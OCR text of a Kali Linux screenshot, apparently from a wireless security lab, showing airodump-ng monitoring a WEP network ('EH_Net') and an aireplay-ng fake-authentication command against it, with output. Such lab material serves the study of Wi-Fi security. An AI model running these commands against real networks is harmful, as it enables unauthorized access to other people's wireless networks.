 Applications Places Terminal Sun 12:23 1
root@kali: ~
File Edit View Search Terminal Help
CH 1 ][ Elapsed: 25 mins ][ 2017-07-30 12:23 ][ Broken SKA: 30:85:A9:69:89:64
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
30:85:A9:69:89:64 -49 68 7416 5558 0 1 54e WEP WEP SKA EH_Net
BSSID STATION PWR Rate Lost Frames Probe
30:85:A9:69:89:64 0E:88:A5:8D:AB:4F 0 0 - 1 0 4
30:85:A9:69:89:64 00:11:22:33:44:55 0 0 - 1 0 3524
30:85:A9:69:89:64 0C:3E:9F:A9:0D:35 -49 54e-24 0 6575
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -1 0 -a 30:85:A9:69:89:64 wlan0
No source MAC (-h) specified. Using the device MAC (0E:88:A5:8D:AB:4F)
12:23:03 Waiting for beacon frame (BSSID: 30:85:A9:69:89:64) on channel 1
12:23:03 Sending Authentication Request (Open System)
12:23:05 Sending Authentication Request (Open System) [ACK]
12:23:05 Switching to shared key authentication